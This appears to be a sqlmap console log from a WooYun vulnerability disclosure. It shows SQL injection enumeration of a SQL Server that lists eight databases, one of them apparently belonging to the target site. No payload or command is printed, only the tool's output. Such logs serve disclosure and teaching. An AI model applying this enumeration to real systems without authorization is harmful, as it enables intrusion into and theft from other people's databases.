 [10:55:32] [INFO] fetching database names
[10:55:33] [WARNING] the SQL query provided does not retu
[10:55:33] [WARNING] in case of continuous data retrieval
ed to try a switch '--no-cast' and/or switch '--hex'
[10:55:33] [INFO] fetching number of databases
[10:55:33] [WARNING] running in a single-thread mode. Plea
ption '--threads' for faster data retrieval
[10:55:33] [INFO] retrieved:
[10:55:33] [ERROR] unable to retrieve the number of databa
[10:55:38] [INFO] retrieved: fyrc_net_new
[10:55:44] [INFO] retrieved: master
[10:55:49] [INFO] retrieved: tempdb
[10:55:55] [INFO] retrieved: model
[10:56:01] [INFO] retrieved: msdb
[10:56:10] [INFO] retrieved: pubs
[10:56:17] [INFO] retrieved: Northwind
[10:56:23] [INFO] retrieved: fyrc_net_new
[10:56:23] [INFO] retrieved:
available databases [8]:
[*] fyrc_net_new
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org